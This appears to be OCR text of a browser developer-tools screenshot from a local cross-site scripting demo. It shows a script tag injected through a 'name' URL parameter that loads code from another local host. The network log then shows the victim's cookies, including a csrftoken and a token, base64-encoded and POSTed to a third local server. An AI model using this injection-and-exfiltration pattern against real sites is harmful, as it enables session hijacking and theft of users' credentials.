 localhost:5678/?name=<script src="http://localhost:8080"></script>
Hello ! The time is 2023-03-17 22:33:45 -0300
Network Inspector Console Debugger Style Editor Performance Memory
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
M D File Tran... Siz
GE /?name=<script src 168 B 90
GE / 675 B 604
GE favicon.ico 123 B 45
PO /?cookie=aWRlbnR 85 B 0 B
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
POST
Scheme: http
Host: localhost:3000
Filename: /
cookie: aWRlbnRpZmljYWNhbz0yMTAwNDc7IHVzdWFyaW89dmV0dXM7IGFybWF6ZW5hcj10cnVlOyBfZ2E9R0
ExLjEuMTA3NjYwMDc4NS4xNjUyMjA2Mzk4OyBjb21wYW55SWQ9MjsgY3NyZnRva2VuPTBqMWZxdVBZWEpS
RnpUbGJwZFAxcVhhRk05MXFLRzVyUTBkWndvY01VTW5tN0RMNDA1SGxva1Bwalk3REVhT1g7IHRva2VuPWFu
eS1zZWNyZXQtdG9rZW4=
localStorage: W10=
sessionStorage: W10=
Address: 127.0.0.1:3000
Status 204 No Content
Version HTTP/1.1